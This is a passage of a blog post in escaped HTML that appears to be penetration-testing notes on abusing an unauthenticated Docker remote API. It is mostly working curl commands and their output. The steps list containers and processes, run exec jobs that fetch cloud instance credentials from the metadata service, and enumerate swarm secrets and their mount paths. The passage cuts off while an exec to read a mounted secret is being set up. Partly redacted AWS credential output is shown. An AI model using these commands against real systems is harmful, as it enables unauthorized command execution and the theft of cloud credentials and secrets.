style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Created\": 1541018555,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Ports\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"IP\": \"0.0.0.0\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PrivatePort\": 443,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \"PublicPort\": 50278,\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EList processes in a container:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure https:\/\/tls-opendocker.socker:2376\/containers\/f9cecac404b01a67e38c6b4111050c86bbb53d375f9cca38fa73ec28cc92c668\/top | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Processes\": [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"smss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"7868\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.062\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"225.3kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"csrss.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10980\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.859\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"421.9kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"wininit.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10536\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.078\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"606.2kB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"services.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10768\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:00.687\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"1.208MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; [\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"lsass.exe\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"10416\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"00:00:36.000\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"4.325MB\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; ],\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ESet up and exec job to hit the metadata URL:\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/blissful_engelbart\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"wget -qO- http:\/\/169.254.169.254\/latest\/meta-data\/identity-credentials\/ec2\/security-credentials\/ec2-instance\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\"Id\":\"4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003EGet the output:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/4353567ff39966c4d231e936ffe612dbb06e1b7dd68a676ae1f0a9c9c0662d55\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E{\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Code\" : \"Success\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"LastUpdated\" : \"2019-01-29T20:12:58Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Type\" : \"AWS-HMAC\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"AccessKeyId\" : \"ASIATRSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"SecretAccessKey\" : \"CD6\/h\/egYHmYUSNIPSNIPSNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Token\" : \"FQoGZXIvYXdzEB4aDCQSM0rRV\/SNIPSNIPSNIP\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \"Expiration\" : \"2019-01-30T02:43:34Z\"\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E}\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;Docker secrets\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;relevant reading \u003Ca href=\"https:\/\/docs.docker.com\/engine\/swarm\/secrets\/\" target=\"_blank\"\u003Ehttps:\/\/docs.docker.com\/engine\/swarm\/secrets\/\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;\u003Cb\u003Elist secrets (no secrets\/swarm not set up)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{ \"message\": \"This node is not a swarm manager. Use \\\"docker swarm init\\\" or \\\"docker swarm join\\\" to connect this node to swarm and try again.\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003E\u0026nbsp;list secrets (they exist)\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;$ curl -s --insecure https:\/\/tls-opendocker.socket:2376\/secrets | jq\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;[\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"ID\": \"9h3useaicj3tr465ejg2koud5\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Version\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Index\": 21\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; },\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"CreatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"UpdatedAt\": \"2018-07-06T10:19:50.677702428Z\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \"Spec\": {\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Name\": \"registry-key.key\",\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \"Labels\": {} }},\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECheck what is mounted\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, \"Cmd\": [\"\/bin\/sh\", \"-c\", \"mount\"]}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u0026nbsp;{\"Id\":\"7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\"}\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003EGet the output by starting the exec\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/exec\/7fe5c7d9c2c56c2b2e6c6a1efe1c757a6da1cd045d9b328ea9512101f72e43aa\/start -d '{}'\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eoverlay on \/ type overlay\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eproc on \/proc type proc (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Etmpfs on \/dev type tmpfs (rw,nosuid,size=65536k,mode=755)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Edevpts on \/dev\/pts type devpts (rw,nosuid,noexec,relatime,gid=5,mode=620,ptmxmode=666)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Esysfs on \/sys type sysfs (ro,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Emqueue on \/dev\/mqueue type mqueue (rw,nosuid,nodev,noexec,relatime)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/resolv.conf type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hostname type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/etc\/hosts type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Eshm on \/dev\/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=65536k)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\/dev\/sda2 on \/var\/lib\/registry type ext4 (rw,relatime,errors=remount-ro,data=ordered)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-cert.crt type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/htpasswd type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E\u003Cb\u003Etmpfs on \/run\/secrets\/registry-key.key type tmpfs (ro,relatime)\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003E---SNIP---\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #444444;\"\u003ECat the mounted secret\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #444444;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: #444444; font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: x-small;\"\u003Ecurl --insecure -X POST -H \"Content-Type: application\/json\" https:\/\/tls-opendocker.socket:2376\/containers\/e280bd8c8feaa1f2c82cabbfa16b823f4dd42583035390a00ae4dce44ffc7439\/exec -d '{ \"AttachStdin\": false, \"AttachStdout\": true, \"AttachStderr\": true, 